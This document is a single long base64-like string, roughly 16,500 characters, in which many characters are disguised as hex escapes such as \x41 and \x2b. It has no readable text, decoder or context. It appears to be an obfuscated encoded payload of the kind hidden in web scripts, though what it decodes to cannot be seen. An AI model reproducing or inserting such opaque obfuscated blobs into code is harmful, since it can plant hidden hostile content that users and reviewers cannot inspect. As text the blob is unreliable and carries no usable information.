1u\x41XqS\x2bH9\x63whktjPOS\x41MOn\x62kHFfvv\x42n9/Kfz\x43P72RXLjw8Tg4\x436SY\x2bQuH\x639er8h1XYgvn9YPlLN4y\x63lU7yop/zI\x62sQeoUIn7\x629ZTR\x61m\x43gefHtUGJy0H7YGpKd8wVTYrGG3Z\x2bMze8\x2bT5i\x43LvnyNjRSr\x41LXUjZd/R\x42Q\x41e5w0GIu1pPlyfTEV\x619POJJnX2mg5l/6LV\x62yyz75rd\x61X\x61r1xj\x63\x4349UuNXoT\x435PDsrkHp\x41j4qJvdy\x62\x2bUsZZyIXNnYRt\x41P6\x2b1WhgiMsLsZi3N59wZJxs0lhN6\x62TKlM/g\x63Zvt\x41rQwVKYyJRY3T5HI\x42rU1ShIWNsD\x62wIdIM9w94Q\x62e328dv8pOKnkOtuZV1yguJ6xzEIy\x61zpJiq\x43ESOweYsJ6Omty0Y52Ep6MlQe5TuntQSVVXhF5oLjgfSS0rxR\x62xfTz7r1L5kI\x43tGwT8p5\x419\x626TTXnT/SRej7xTQ4lROztonjd\x42L9iS\x63FlT\x43ylw\x42TZR\x63o8I\x43hgS\x41DQlxsj3xiVP\x2bIgUyPuInT9jUDRhdm\x42ffsRiF0FjIr\x62\x42XrHyVKKJ5m6Mh00le5VW1iZedkUOlO\x62/dpsMfL7oI0HIT4Gd\x62nhMn1Smjh\x43PpW4KvoGjUtVO\x61K64Z/MIsRjVVZd\x41oykjQiEHtyVePuXVYljuyI\x43\x2bEE91v05\x63XoVfzP52Y\x636h1HG\x62g8x\x41do1WhiuEkUMp2KmV\x623hjGGuJT0yojFrmY\x62Gs4p\x624Kv89vVrujx03\x42EmsppY\x43/ZNRF0nzDsuzw\x61fS8YTi4k\x616X\x61RsKOSwZ80ipnmXpiKe\x62Onk\x63MGXuY\x42kTSoVhFghtXKHN\x2bi\x63VHP5VutRj\x63OKWX\x628xnIYZM7NNhTVIeVmir1HZegoOgWloE95WyjqfO\x42DOMlPPWu5GIV9NHpT6GP\x2bQRGkjDWYyhmNm2T9meFQK\x63dqpF8n\x42pw\x62jSj2FD8QzVVmHO23Vqw6iFVmo\x41HP1I\x61\x42XUN7z6yR9nSw8ezQYu\x630\x42K2ST\x2b\x43JD\x63HtuWErXtYslTuOsu1MI\x43\x61g7Tj4F2J9l\x62lj0U8fV\x43tXoGl\x63DMLmU\x2bXvqW\x42\x6309sowxnZDYxmn5wO\x63JtKIh2\x41l\x61HHq\x62wjo7zkj/mQQ6d5I6O1jeR5oX\x62KXPpQWhzGl3gt4ZkYimvd\x42GrfHyQIxjJ9lxZOjTPxF9\x434jk3\x63HQ21\x63fqTH2MtghFs\x41\x43\x42k3xy80y/q0sGyRsskk1\x62hdwNs8df9MDrG8DEYRxd2rkX8dnRZJeKeimHD\x414T9ERrV1yZep7HDOmDwHO\x63RT7\x41DU5wV0L\x43gP5QUPQMZVQM4sZus\x41Ntm6/iX3m/rRE\x2bzy\x43\x42ez05\x43fz7Ms\x2btOR\x43JTdR\x61G5ef31\x43jQh58515Ud\x62kQntdMU66w\x41s\x2b9k3Ydxg21509h5i\x42e\x2b\x61l2\x623uNeUkunu8yEJI032m6\x43Hq\x41UmNHTdz2OEPEhdtYITOe7Yemwu2\x41P4\x43hm0YU\x62zjH\x63vOe\x63S3sp2YkdPN2ukL54R\x2bMO\x61q\x61hDTmoEFoL\x420s/whgg\x62Exxi/IhSGD50u\x42N7YiLe\x62eJ\x62PpG\x41\x41iW\x62oS7w\x61\x61Pd\x43ifddx1weIzUyW8Qtxh7sZPqYhD7qnyy59eMO8Or\x43nWdRtzdR\x63xTdjjZz5u5IGW\x63J\x63X6LO27HQPXMuv5\x2b/9s3wuxOXer856pe\x62uREZEZEdFz\x432DIvI1LHlDNUoxFmQ\x61000sK6i\x41\x42S\x63lQgTiTpDQgeq\x2b7\x2b6sN0FpdVYlTT\x2b9Z7FQz\x63vp1On53Nw\x633dUGR7Qd\x42mX8EdRm\x63XRm/W/r/Fi9\x2bf3\x41HGj\x63VLm\x42q0yXqwY\x61D7\x61oJJn7vd7V51pKf2PzhI\x43VPmKFWehViUYzeGUMPmWwT/NNT5lPts\x42jRnlixJ3J36DWZ\x62idRG\x42ersnKpvKXFvMz\x61e0EnGonF9USM5I7nx\x62D\x428PWkqUs93n45YWWu5k/YL8DproN\x42nNTMmvuuD/lIh3\x2b1x22Pfyrs5fFoxKz\x2b/lWxIfz3pzdsK\x6172WedqPptmj96LXF2\x2bjrm6IeY3\x2brsQeOE2\x2be4yEqjWJfpVxS0OsinuvqUgv\x43\x42gJRoPjJNvXdUTQJ1\x61TKRQ5rW7wp6\x43Nfuz2GxD5qPVQTgjD\x638dT4xZvoNx\x41\x42R5L86m\x62rf2RNPNHpht7vXUe6l\x61JhY92NfX\x2boMFo2mnRQTDZr2glhe0jE6GrY84yKsU5t\x42R8H6pdoJk/L\x62\x63IH\x63rVqD6o8vSuHP7y\x43IviZRMtSUezQqrt2DGjtim\x61q\x429UDS2\x42h8w\x62P49ir/IiSd82kDfok\x2bX\x41yqV2VeDNhU/ipuIj7d59SwPgR/MM2T4Y38rGvP\x62\x62Kderl\x62D6kEmsTPem3tMI\x2bnnJL\x61HslEghT0yQGt\x2buXLUSvIYM3wW\x2bEr\x62M\x2b8oQ86gLP9f\x41Rxie\x61e8FKhws1PXfKr4JkvNi6JUuDH9H\x635YoGdoys5DE78Ru1\x62zQOGfV7nv\x43ypzTvqS\x2b7ZD\x41\x61\x62jMk7nO/\x62k7eW1\x43y\x422nwfeX6JplZ\x2btn\x63\x632F7w1dl\x61U/h2nglzpW7ZInfhVMu8\x2bl\x63DZ8mEnQl\x61U6M86P6dFuVJ\x62g\x43tn5Dvq0t9LIO\x63494Wx2WDj59Kv/MwOWORZ5VHgXxoYhE6KXkPz\x43\x61Q4/llO\x412lxNr9V3UO9LM2\x61Qk9YuPuG\x41PEPfOJD/vhS3F615\x619jWX4wsVx77n\x61N4gOF4Rm\x42wjwpVgYmO5dX9UXLpSQWlgZxyTjJmhY/pT6L\x2bQJPV7r\x62g\x2bI\x2boRZNNSIrtKZ\x41mLduJKqlte2/ZdZZfiWfqq84JldvxfvsqGVD3pQ211L\x43i\x63I3JPksDSIOy\x61r3qfNpOuTwzRfd2gvX/Y\x43V\x416\x41\x43ILKkIj\x423woDf\x63\x2b8l22Dpz7uXn\x61I9wRyjQ3\x42vT7FHUR/OX2fr07MMdk0rMwK\x62VU2q\x61I\x61nf\x41FDtFz\x61UivN2zL\x436\x62pK/vwJ2Od\x42RFII26DZQQ\x63r\x2b5f0ZGY7\x41/WMTp\x63gfKr5fKrF\x42zk4e/u5\x62Imxk671v25Ms/IHNJ\x63\x61xGJH8u9x/\x41DPxxpt7ZEO\x61/oWiDt9v\x62OHeIX42k5\x61RTPjiqeM8Nn3Qw/Q0xE6p6DXu\x62Uj\x2bIU5j\x638SQiNMMWuRwrUQSZ1FP3MpGg\x41po3H1\x61J6yUh6ZeV\x417Frygjz\x43z9N3mPQVhGt6OufdxL\x6190XTwvQiQIXw\x63I2PYWrzn32Gdev\x63ghOlk9qk0n4dmK\x43FP7\x41lUIF1xhkRe\x62kxS\x2bZYj\x2bVrxwJz3Yw9J2m9\x61u3IUS9yT8yQtvhiHLJYSRX7E8ZeX6dYgNYM7HeiH\x628z\x61Pqfd1JN0isqtOIx84EqD7IpxZ5HOvxJWRZD8Zr3F\x42zkzeJSrXNw\x62n4Vf\x41/kTjNOedvJ\x43f7ygJ2meg\x2bsj5Qil\x61EJm62uhWK00TO8xXSW\x43PMN6GJi4n9MSPe5vvKxKlPnkuZhm\x63QFj\x62RvJ5\x42354Xk\x43NRWtxs0\x61GGRq\x2b\x2bEG81oNuwojYM7YfkGN6LsF7JSiJ8lGQwgP1QF2uKl\x62Tn3GsrZOxQ\x62M6p8wRQ411t\x2bHPh/1sUr\x62mX\x43Y\x43/5piKi4nRy/\x2b74\x61Pld4\x62f\x62mMnft\x2buYgzIpqtYK\x429ozMz\x41FhRomDDzzYj\x42Ot1uUOSdjm2kIhT\x61qj2Osm0fiw275nq\x61SnQK\x61Vz\x41w\x41Jq\x61wV8q8H\x63lu\x428JHN5F\x61hnUet\x63Fj\x2bNIz8lv3vDR0\x43lfJQdEp1\x61vxq97k8pdMz9R\x41rLiLR\x63hyU\x62zNv\x2bvsfhIVY88l7Sp\x41NyKs5\x63MmwU3o7xF4gFZehPhNtuv\x41WMOdS9lqhggXP5L89Uxu9HyPid\x2bJ4kqG0\x61\x62E0rHf\x62U9N3/Mgq93mv7EGd\x615t2OGNKzL/MS\x422TFi3iEnFOHG/PZ\x42rM\x61OlNz\x43sNfrZenZwNt6u\x63K0\x43X\x61ZtSedd\x63i\x616m1e56T3DkPSzx7XfvZYZWEzjRt5Nx\x2bH97wpNPlt0MWLs28ZMDTs47IFlTfOz\x41V8\x42\x43vIYL8FWU6GN79\x41UfJTiHrSOyoVZ8Y3dSd51nUTQnyofzzkzi\x41iGEGM\x61R/eTN\x610s9l/U\x62mfdsJy08vP/7Lfd2GJP64qQMfyIddlVyNymujgQ9\x43uu9t\x41Q5ri\x63XFiXfQsSsDZijfSd4EjxI72w\x636J6\x417N\x41yvdr4wrtHNGEkW\x41Xx0TO6MQ\x2bHz9l\x42sj3KU6/WJ0JQjtKp6\x42Xis66yjg\x62/k\x43x3f3hghYDFjRSJ\x2bE9GxeksZmWpdfkvZwhlEf2p\x61zZzEomSF3nflr6JDkJYFq\x42h\x43\x41XISxoftl7Ww3gRr8I8snhwv\x61EwuT4trxPYSEHuWkqpxg5PrwnWm//qsqQlHuRG8Le\x43\x41ppv91ZGpZTVJnQpf2e4lZ8L1Dq/ZmkjRFNtXriUhzqGy5Zg0dvuDqG\x2bUKFjn\x2bRHtgZeUEltH/YDyrxgxxFUGYWM0I\x43fe15X8xxsWNh4\x42\x43VwJ\x621zWL0qug1V\x63DGu0\x61SyY/\x2b\x63g\x42jm1K\x412G9WG3Qr/jnILKV\x625OVL/p\x41\x41\x61eD8xEyJLZi4knzeIM9\x63r\x41oKLuT8Ehy0pQsYqH7W8lN\x42t\x43\x2b1uGLEZ\x61uyHI\x61zWq/\x62x81gnF\x2bE\x41Pn8E\x63reW\x41u3wXZzV3V\x2bTexRyTtv\x2brxekLJqpRoUgWG2\x61G\x43t0XMf\x41lHN\x41RNx\x2blFWGV9l0\x63LUq8OgX4IH/3gX5iV6XrHkjNVPEQKo34\x2b5lyF/Yueuv2VFhxEz27e16lt\x43z0L7LnmKOWgnT/H\x63efomiRr\x41/YE5X6dN4Wq4\x2bM/L\x42IKQxwDwYEZVM3z\x635\x438Itp\x2bi1hrT1qGhHizMS1Px\x42\x2bsF\x41x\x62/tk/LDwdT\x415\x42j\x63iZ3\x41Mu2f6ejxYr87jW41\x62W0ihvXs\x2bReM9uTnzdt0l/RmlZPq54ejRMR9J37ehZG6Y\x42My2mv\x2bMtnlDTnJ4SrziVknl\x625L\x62u5kG/q\x43\x41HzFojJ\x610OrZrI\x413iIz17l4e1FExj8yWUimFvY\x2bkx1\x61lteH1n\x62OUp\x42UhqR56UtX\x62G2vonYK7\x63jOsq\x63q\x62ISrlR\x43s4Du3js\x43Y\x2bXRqPJX5USl\x61lNstjD\x61euFot6Lu8pkS\x42mLvK01zd9\x42zHK25ntKLo//F7X2Yx\x63R7hx239pdT/tyr\x43fvYmu\x43eHtOFTei\x41XoN7Ie9eVTNQ2V1Eohn2HGV\x43/R\x2bOl\x2brSu\x429o\x63V85z5xEW\x42Q\x433D16ngL\x2b6i7Hdg\x2bODK\x63E\x2b\x61sikZoNLvFi6fJipyT\x611OZwR\x41\x2bILoMZSRe\x41\x61rdDLrGsmLk\x43sS\x61O9zk0eeo3\x42ShGsJVHeSrV\x42iQTqsRM6GDngK\x63JdzdUWl\x41\x61whnIigLii3\x61KzTOmfzx\x637yE\x61dJ9z7e\x2bpg5GzpF/G\x42\x2bJDq\x41Yn\x63tOmrIzw4Sg4ZQdSlmi1X\x62Eude4/KOqdTgUpty\x61ikw1vU\x41s\x2bqUq\x43ef4dpx\x63x\x42tn9\x2bSOUXt8UxUxz\x63vE8He0\x63MRPSY\x63q\x2bWQyrqZ\x431Ld\x43q\x61ukotsuU\x418hvnMW1Jfo7vo\x63sN2\x41L86\x61u3lurQU/UKMJsLkVdGPfxmTiwL/XYSqeRPVN1V\x61fmWqwx7UW\x43//pTWOEv\x63t7m11r/Y7GpyFre1K\x42m/0eNFdGp\x2bKnkyL7\x2b\x2b\x62kv\x2b\x42P8fEd9v9Y8F\x2b\x43uw3kTwe7yTEqTq5lRRm5t9\x622X5\x61GgE1LG\x41iNQR3mqROEGd0yXdiN5VULQMoDlNT3/H4\x4350N\x63q7tvn\x2b2/j1m\x2b4pWZ8jvvKIELSXe2uFeGqF\x63O\x41x\x415DkowKUJo3UQDGY9\x41\x635e4pTdh\x41\x636sMJfkeMpmVROp\x2bqqrR\x43gt5idF/UnxRU\x63X6Kwe4Y4hEvq5hN6Vi\x63IIsKwhloW2eg9D7HvZ27977YoLisZn/SKlJgeZ49JiP\x62Hz0d\x41hOi\x62pRs\x43itW\x2b6SR\x43zthqq5vP\x43211egQzHr6vFtv\x4294f8238\x43N\x41F/otZVNPF\x43\x61S9h\x63k5YZl4zT7IQG47MQ9Vv2vp7DEv5J\x61PeF2K4eRM4dMlO3v62s\x61U/Yj\x62yH9L\x2bTqpf2zIQKD\x2byKilk67/yE/TPr\x62zN2YlRt42km7dWrQt\x43mMpvfT6W4liF0r2pIXYHN8/kJt5e1Q\x62L3u8wki\x41K\x63dq3nEjWxr\x42xKhyxSGVJNfE\x42v\x63lLqH0Nv\x42jT2w0Glqqtk1MPSUZ6\x2bELV72D8L2\x2bGfWw\x615p5IEwJf5u\x61x\x41i\x62OWx/9EnVD5/OkWzjz0Ifg5XpnZ9yEGlrESV4XmE\x610n\x63mtvSM0\x61t\x412iK4VWnG9N9\x622JyYoP\x43Mjm\x61//RG\x62fqhGOTsf1stEg7If\x63ONpKWfk/TrRE\x63GPk\x2b4zz\x42k1lrD7\x61JDDWk8envM\x2bsPismX0JqxE\x424PR\x61\x42hXJfPK1ml8M6GGn\x42iQ/8KVZ\x62MF\x41\x61t31/F\x42OUYVRJMHFPjoqELdD7H7\x2b2p\x63Jdrmv8uf\x62p\x61/zl1GxrJIOf\x622WueZxzZ8k6tx0Wx\x42e\x41FHf\x625V1\x62Oi/\x62zpiq\x2bY96XNqE/7oGpeTlRd\x625Nlm\x62Q\x419D/W\x63Tf6rJ5\x2b6d1k8r3UQiVD5\x42uLsVsvrhhrlfIKkvuwyuLShoVwo1\x2b8v/hkyV5JkuiPO\x63OZdslVHe15kiVU\x63JEJPDkWXHq1MTK2Jn4zr\x62tfhHd\x63IU\x61WXi\x41WFptHTF0d39\x410TmvZ\x6101/pplVu\x63esI\x41RgfuY\x42OS\x42MK8qXl1Kd\x438EJ\x61\x435\x43Td1szqjWhYyY7glsl7hTxTYgwZqZ9DPmO0K\x42\x63dx2YFs6X5SF35WXo\x41pFDk2YzsN2\x611W3JH9gy8tTyemgjW5LRuiX5\x62X5fp\x43UyHL4H6WzO\x61j\x61QnVxOtT2M3v6MG\x63xidGVNT\x4300\x2b\x62F5\x63tvW6\x63fMS9IfJ\x2bKV3t5Z\x43\x61MoXPL4Ds\x437\x41ve\x2b\x42H2SkL\x2bHItvOL5pfDyGGGv\x42i3NynHvo\x42nNR/\x42s3tS6\x61w7\x61jzJoTUKwQYJt\x42Y\x63n//mVh/\x61JQ/kuwj\x43dg6Do3Uxf\x42z\x62\x41e1\x61t9e9oD\x43j1i\x62/ko3INuKIENS4ion/ynoW\x43I8\x61WZI\x2bqxnnmONdTG1u\x43RJ\x427oTruh8EvTwoEPm35\x63iGdu7L7ZQ1mrLI3YSEsYj\x42qn2G\x63ZU\x62Y\x62sZO8\x61QKpH\x61SpIYM\x61h/Ird4mh9odd\x438\x62d\x61thG3JN2vzqwVZNh8\x43hLdzoVD\x638q1LYV98mqrW7sgzWFHRKQ1tNkWu21re\x41hTrd5T\x63vwM9I7i381sGE\x614\x43tFtJOypd4UqoSR\x62uMn\x43nL\x42EMPx\x61MzylkM\x62W49IEOdqfw6u\x41JO98L5JlxqYkFQOvzgV0DHE\x61N3I9dz0wVup9SfFz7\x43HSuD\x62ho3MjzpEED9P\x43XKtX5Xy5RXPvhNIolss1vnu\x2bFGg3DXJ\x61Y88t20\x2bdDs6\x42Rq0Rv\x63OjnTryrN/iX0yu\x42iImI0MnNvtQ\x62IR8r2DLTt5\x621otvoSw\x63h92ffZXU92gpkWre8nZWOFzdVX\x61G\x2bn\x63lXXZPGjQpf\x61S6H\x62w7ELf\x41\x63g0lgnwXsk1Ptmk7kjl\x2bL1K43pRyUX9lRxyTzyZ1dJJ\x42\x2bFgKlqIfhGRkIi4m5eYpv0/SqdZv8F\x61Vqe8ZenoNktq\x41x\x428m4G\x41WVk\x413Dudrx6uQ5dLwQ1/T1vSM\x43MLXlmf644\x420XG1Ufo2g6\x61LwPiqHG5fGXoDOd4jrR9KI2MZQyJ1MO2mz4\x2bt8UgT2Sj7nW7iSevw4YP\x2bImh4Xh3r/uX3LPSED4qk\x63QD5z0iz4/M1r4KSg\x2b82EEX/9PdPdUed\x41Gn\x61V\x61s\x2byueSR\x61sjH\x63\x62IlUL\x2bZ96JKMNwL\x43qg/\x62WhlS0QehK555WihzjSyS0\x61GKTYiHFmun4QNXezIJhgVd\x2bV3G\x43I\x42\x616EX/k\x42Xret\x427mHt\x2bxyDixIGfvlL\x43\x61sv\x61r/rzd4H2\x42K\x417\x41fv2uKNPsti\x62p5\x61yX2r\x41dWy143zzsVzM9\x417RWGVL\x61S38gTVfVQttxhng/kwqUgR\x639uW2Myy\x62TRRjPhZN\x41\x41KIs\x42G\x61R3prjD2mKZ0K\x42EDl\x2bQhUorjtfeEW77Pe\x2b\x63Q\x2b\x61WnVODVO\x42Y40Dl\x2b5yWwrJDM\x2bIHGZ3\x61tQr7\x41qVTDT5GzUNuY\x61eL2eqH5Yppg3PLr8y8i\x61YqHOf545R\x63u7HxMyNiF8m9\x43NoQ3gR\x61\x42dY/\x420\x2bd6XOzDd\x638\x43XZ\x43i/Y73sYHYtWEgWu7nrIkSd83kP7Vip\x41Qs4pfi7/GzkmYX09n\x42XihmmG\x61Ehms\x42SiM\x42\x2b\x41nD7kIm\x2bJk9WRim3QLGIpU3\x41VgQVoQnzutRx85T\x61HzurPehf\x62dZqGR\x62KHQgUyVEGe\x61\x2bGp2LKH8J/8p7KX35\x41d\x4138r\x42LvLd67j3\x2b9N\x61QMUM/nL/PqVr\x43\x2b0v3sqv8GpexfvIWN0Xxp94wmNME7p088M6\x42RrK3\x63\x63vEWLVyqfj6kZd6x04ek7LhtTwHrhUgO9LIKp5pZ\x2bDt\x413\x421eUVwOUZgDKDxY4Sg2FMmT/exoTdLziyfjliIhLqKh\x62HUD7\x62Tr\x61r\x43Lf\x41864\x62\x2bKk6TVnQdJDm\x62t\x41WrfGDr8D\x41\x61wL\x415/XIpO\x61/Jw4Ppj8MNouUpU4\x2bIjKfFiRvF3r5jh6O7TfJV9h\x2bf\x41u35Dk\x2brsrP1EIkG\x428oHm/1xZp\x41mIS0qiHk1M0\x43VIuHdqO\x41V\x61fGs9YvRG\x433\x612Oeh1FmUl68\x62J0lLZl9GKpT\x62mNNG\x2bZ\x41890Pu\x2bmKYfwHx/XUG6L\x61\x610UoFV5hDJR4LJdHuo6vfeHuWUP/\x41xjf1Qdn\x42jO5DUT0DQORTYxGj\x413mWm\x2bKPMPZ96ZdKe/k9uF8P\x437ly8dRrtLrVEMJI\x62ZmrElj\x41XLt76O8ZDEW2KW2W\x2bQ\x61\x61vq5jvgdWyf\x42qt\x2bpvKfl\x427SZTl\x2bj\x42Sv96kX\x410rX\x41SMi\x42i9\x413zSVIvtZ5Z2jJ0KimMU8vW\x42gTEr6JH\x628z8SPriI\x41yHHVdxY9gMrOt\x42mu\x61lK\x2bhN\x42\x61Y\x43YlGtp\x42\x62\x614JsXFZUj1\x43eW34VFWSz/Yxy\x430W5Oetldky\x62mo\x61k\x2bdtxLX\x420k4eG\x61OeWtPtDzhu\x2b3pY\x2bY3xVL\x427xPjLd1J\x61\x61qnVKX7nf\x62pGMX/X1xPfrWZVzTlpOxfm\x431OyXMzg06Mj87rrf\x410vVtn\x2bz\x43MZW\x63oLv6nfUL\x43voYupShdUO8uXgXEI\x63fj5pVUUI7ostkUphHk84K\x611\x63s\x620deXHh7QG0eoWeVQqL9EueFhwkE6q\x61rY\x4304RxVYPk6P\x2bg\x436xU24H\x43mMZ\x2bkFY0EGkKtE\x2bKYjUNTsSoXn\x61s4z\x61rDkV45NTuLdIDdK7eM4679Lpf1NQidrVWnh765/G\x43P\x62\x2bfOfZUhO\x2b9EE\x62zl2o8Zu26TUPFm\x41jPkRj8O2TMuxf\x42jqqEY5efHXSqHhQoR4eixSzt3dGRsmEusNhvjUFu\x62Nr\x43mGMYNxMt3iYK5mxO2i39O\x2bjVz3UtzXq3zSp1ZeDl\x6386ON\x43yKF\x63\x42eZY4VngtVTSGK7Fo/VmLW3\x2bTOfI\x43i1RhEPE\x63\x61qL38Z\x2bywJKUD1nDjXZ7GuWkFY04\x41kKd6pF\x63JN\x63pE6L51IyS5yK5qH2R48gHfGeiui38nGF\x63\x41gen2KU\x42K2RXZZ/T5\x42iNT2\x62uE9lHQu5sIRwy9zhudth9\x62rPsfLnL3VM6wH\x43rqpR7RmI6JUjNJz\x62dkPeQOtW3Ozw0dEeWnfqKPJ\x42W6\x43Rj/lztGTpZQU\x63NWs\x63Le66Zk2Ol7NnRkFRFrS4JQe\x62qg\x41H/PUDuG1lw\x43V\x41TNskL32e7y\x62ltYy\x41GZ5zLVpjg\x43ilvEugEfX3n6ElH/8\x62zD\x42Wwr3QmSp8u\x614\x61pFfXYdy0rDhO/Q\x62\x63\x62jL\x4110EJG/S75KHzQkv8O/OqyxvRwsEHkzR0w1po7ThxuVSu9VI\x63DH47v12S7lMkW0q4kHYUd\x43z9J\x41VRUQD6FHXUD1lZxvojY\x61\x41lt\x2b8Z\x61GUXLs\x6277f1tR\x61GlQKEpDUlHUpd4UsgulS2OP/UU6r4hPon\x42XFeFFWw5kpnktM3kX0V7uyq5IUF\x43\x61r0qZikxfp6oFgtQ\x62\x2bvzzvHLhdnp0\x4375n6u4i\x63\x419z8\x62kh90Nr\x43K4rNvP3Vvw0Ui\x61Fr2snSkW7j2\x43fruxYtZN/tydO0Ms60wxeWhitmTPdUQFSZ/sV5kwNIF3SL8qTFTRRWvp7Xp6/dZJd6vuUg66IH\x63K6UJW3tjy4ho7jhP4UfOQ4t7lMTVOY0wzK4I9s\x63nnGqv3rvRYoXU8fu\x42\x62E\x62D1PYh8\x41/QigR6t\x41lmR0wgGwKxsIL7mJQE2NiXFM8gX\x42211YOzqMsY\x61oO5G2j3D7t\x62znhdoxj\x62gx\x2bh/LHL0\x62jf\x2biekq7K5isrdZqGi1Lx4\x627godiG5kerko\x2bHUPzG8ZqguIqX7\x62\x61V/YzNTtQTpkgmF\x2btTs7\x43sjhMF5zowpkM8FHFlr3L2wVLoJs\x62O\x61EVszl\x43WEq94o\x41\x43fLF5\x63qL5pm\x2bYG2yz3dRsLd/\x62zup\x2bG\x63lHV1e\x62QMORyiks\x617KVgfgIH0kvL/\x614E\x42vfV9x\x429igIp2vO\x62oq\x61zG0EMeYs5qUrYX\x62zKmrKjqwXDq6wKT6\x61kZDpWX40\x62/jd18Z1\x42qH8FSveFE6UmtKMT\x42\x41XM3LDUHQlszZtMygDpi\x2bkKqo2M81JRr1mJ304Z1NkP9J\x2bEp\x611\x414XKwmX\x62Je9JyyYh0vyzJQur\x420385\x42SNfRiiG53Dfz9tMi60IWFi2\x2b\x42m8KulUfN5wvwI5ikFVf6\x62ui0VxTzKfJfMMY5zr\x42g5oh8ouZ0MESFrRDyFGrq\x429\x41P1rvHI\x437Iml\x43Ni\x42EeHzI2\x2bE2wTRQs4rrnVy79Xd1oMQ\x63RmXH\x61nd\x2buwQI2QLitSqFWsN\x42nTpsfxxHwV697pUqdxwdSGPrf1gzQ5glrLq7YX/mGe\x61t\x2blhZiD7jXUel03v3INSkKUop4Si3KuUtJwpr\x629\x42h4J\x63pxpqe5p\x62\x62ufZ\x63PQWyS/emiG9xEqhjMHWzgvg2ouovq\x2bkQKjFy8NUJ1v5Opt\x2b9\x2bE8\x43p8\x62\x426mR31kuR5OPW\x2bZr\x43/YtdFOOkd/\x619Lp9/qmWRS6O6JxI4YtSXkVdt8K\x41S9d3p3nRN\x63P5dqZ52uqX1/XSx\x41sQnuZSouL61\x42HZ2RIH7YEykiQySG/ZZo6fL\x63O\x63w/U8XrfzOrX\x2b7\x62h060rK01lJP1fQydS7/D2fr9\x41N\x435LhEn2e7K\x43fdN/lq2Qv\x62IF1OS2Nqx\x61\x62Tfzp5xG9E1ngdpJ3JxqXpHe\x2bW\x2b0nfugYe\x62\x61FxgUNWO\x41wttfNg9fhTrgONZ2xi6io3D6zqrhegVIuwnHW\x2b\x41H8L\x429jfxPoS3r\x43\x41jI/k4gE\x42sP9U\x61PHLK\x6344\x2b2F1uO\x621\x42eyoN\x62xIN\x41ZmQKU\x2b\x2b\x61ogP\x63tDhnD\x63Q6hNY\x41psDT2n36Qw\x61TsOQkmtQXSQ\x62zXnd/J\x2b/VLnmh2v\x41MmkWn7PY\x41UL8YTGtZh6upxv8iixh2m\x63DTfFew\x63eDi\x42uE4VTEt1xQP6j5/\x439FjhpTnZ\x2b0Hi\x43GJHJK2\x61K0VXkHxWjD/mpqRlIe2XM\x2b\x2bWUihWOij\x2bSMyX7TRdjttud3rLz2O6gqwuHVUdY7o43QSjqI974xQ\x437p3UV4\x2bGiiP\x434SYyK/RZp1uhRiMh\x41efHZNSE1\x41Mn\x43iEgDrGuS\x42fFKmG\x42kSL\x43/6H\x43DuT1RZmu8MF7hmVF1sjlPMd0F6mLyR2O7w0X9ku1mf/D8nkLK2\x61j1nYwTWR3j8Q7T0xv2N3jRS\x42ho6M/lEltS\x61506jVFlTZ8KhW8upTm96f\x63SD72/OIt\x63ho\x410F45ghOFjP1l6kkP2u9kK0ftlwLqfjuQR5VPlKk\x2buYmG\x6363\x43Lq\x61rt\x42\x62kxy559RkNKqURfjHGkni3\x2bN8uOQVtzlpzqZxyd\x42nxKzHkgU0d23T8vXELhgJxW\x41hu82e\x2bfkJEqKt\x43zNgu\x63oxHUy0w7Lj2d18z\x43Xm1KF5MJRDFlTDdwq2Xg8YmmsrxdxusnNH95SsOH0ww//zttthSl\x62\x63N5NHOtteUng1vLeuYK/hl\x62QyDI2Kg7HYH\x62ekw\x42Jh4\x43rEKe\x63jY54fo6WyW\x2bg4\x43H\x42JlJt\x61Sd9X6tNosfZ\x431GWsNoUQOP\x61RMiwyx8vf8T\x62XU2\x430wW6\x61o7\x615NqU\x42p9\x41kXf\x2b\x6110pf6Zm\x62\x41\x43J\x61X\x62/q\x42xLH3\x6282qev\x42YNOe\x61kf2r\x42\x61SvG\x62wvhDXR6XDV1nvkGjK4j\x626JzoJUJ9yEhFTXP\x62ml\x2bqYZ9hw5Ff\x62z5KtwIYj7v\x2b0/Fx\x43Qe21J9\x61\x62X51\x61r\x43hUnJf0\x63TuPOf7t\x62G6kqg/tnXsXr\x42\x638kE3P0Te3p4Z9jqQGxDJ3JUyMk94JjKQlO9m6eUX\x2b4j70ghWqDmK4IFL/FimZPN7\x41s\x41gUGLIqe6piOZlndO\x627IkpRHyDgS\x61HM\x62P\x43Wn9pOrvrT6ut1Zn7\x43m3kjwOx2Io\x63Yg3XN4lJ9\x2b\x42ldISDjQ\x42rJwmQ\x42Kox8N\x4120pK\x2bS\x2bLn0hxZGvH/le3iM/jVEjomVrK4fP\x63lEHnlJd\x4260SpY69UzXViu\x63x0\x42ti98\x62ehztkEnWJXH\x63vj\x61nS4EuYT6rv\x43Q\x43dlLPh6S\x41\x2bEmrm7i\x41HoyTNws\x42NFmZ\x63IZ8\x632De\x42jvw3YF4489fkR\x62X\x2bSO88wVtkN8W\x62JRd/\x41t9Z\x2b9S7v\x42keuo8T64/Tqp/9Sd\x62Yy\x43EDfyr\x2btfYdi\x41\x2bQp0GoItINuKTwpFEfSTxriJwiy\x62FrHPlLrVvK\x41zqfP7EhvSM5\x62OH\x61q6pv2KYYtFKuSIkN656ZdVq\x43LSL\x63tvGW\x41G0\x4253fKLxFq\x4250N\x2bqmY\x62Wu1TTjzfkdfT\x62Sh5HdNUf\x42EKVdl5ijnprdtvWvpXU43ZDhOTOF0XyzkN\x61uR1Tj486Y7\x43Y\x62SVJoz\x61\x62iXX4Q\x42\x632\x42VmDi1qglKK\x43zhl6vhH\x62o7D23MOel1sIOye7\x2bYZ\x62hn0Y6TF\x62sktOqN7j\x618ZknDOxml1WD\x61g2\x62Yr05Y1gi/j\x42G9rpn\x2bz8QlEzy/Uvy20\x62NYHevt8t\x63k58d\x61Owo\x41v23FkRLeveSiq7im\x62REyGQ\x62\x42KtuO8TrXhkZ\x6280gJlG1\x63WvLmww8fiO\x636\x2bZ83dLRVxL61lL\x41\x42\x63K8k8\x63nFdl7\x634\x63hgXfNrJjGxOW1Y8\x63l\x2bmf9iT0HfQLY/ig4orep\x62oq3Eqd4MFTuPyDJTZH\x41jVnru2UrXRY3w86NNfDWT95VlwY8nDgx\x62nZyjt\x63\x61\x43fQNHqeIpqUfx/Q61FRdSFnI/iI4Hfov\x43Yz5Ek\x2buetZFe8G4ojmLg602UfKt0Z8ZDz\x43V0Tmu7J1\x61x\x411X\x62s/sqHNdXqXsW3Ovzk\x2bIp\x61RwR\x437on\x41zhY6i8Tn5pnx525L\x2b47\x2bSmhMfHf